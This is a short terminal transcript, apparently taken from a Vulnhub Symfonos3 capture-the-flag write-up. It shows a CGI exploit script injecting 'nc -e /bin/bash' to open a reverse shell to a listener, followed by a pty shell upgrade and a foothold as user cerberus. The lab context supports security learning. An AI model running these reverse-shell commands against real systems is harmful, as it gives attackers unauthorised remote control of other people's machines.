 root@w0lf:~/CTF/Vulnhub/Symfonos3# php 34766.php -u http://192.168.1.102/cgi-bin/underworld/ -c "nc -e /bin/bash 192.168.1.103 1234"
root@w0lf: ~/CTF/Vulnhub/Symfonos3 238x27
root@w0lf:~/CTF/Vulnhub/Symfonos3# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.102] 33734
python -c 'import pty; pty.spawn("/bin/bash")'
cerberus@symfonos3:/usr/lib/cgi-bin$ cd /home
cd /home
cerberus@symfonos3:/home$